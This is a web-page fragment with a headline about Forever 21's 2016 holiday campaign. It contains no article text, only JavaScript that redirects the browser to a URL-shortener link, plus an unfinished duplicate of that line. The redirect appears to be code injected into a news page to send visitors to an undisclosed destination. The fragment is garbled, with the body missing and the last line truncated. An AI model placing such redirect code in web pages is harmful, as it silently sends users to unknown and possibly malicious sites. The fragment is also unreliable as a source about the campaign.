
Forever 21 Gets Festive with Its Holiday Campaign
December 11, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =